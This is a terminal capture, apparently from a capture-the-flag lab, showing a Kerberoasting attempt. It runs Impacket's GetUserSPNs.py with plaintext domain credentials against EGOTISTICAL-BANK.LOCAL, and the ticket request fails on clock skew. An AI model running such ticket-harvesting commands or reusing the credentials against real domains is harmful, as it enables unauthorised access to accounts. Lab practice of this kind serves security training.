 ┌──(kali㉿kali)-[~]
└─$ sudo GetUserSPNs.py -request -dc-ip 10.10.10.175 EGOTISTICAL-BANK.LOCAL/FSmith:Thestrokes23 -outputfile hash.tx
t
/usr/local/bin/GetUserSPNs.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.
pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.12.0.dev1+20240116.639.82267d84', 'GetUserSPNs.py')
Impacket v0.12.0.dev1+20240116.639.82267d84 - Copyright 2023 Fortra
ServicePrincipalName                      Name    MemberOf  PasswordLastSet             LastLogon  Delegation
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111  HSmith            2020-01-23 13:54:34.140321  <never>
[-] CCache file is not found. Skipping...
[-] Principal: EGOTISTICAL-BANK.LOCAL\HSmith - Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)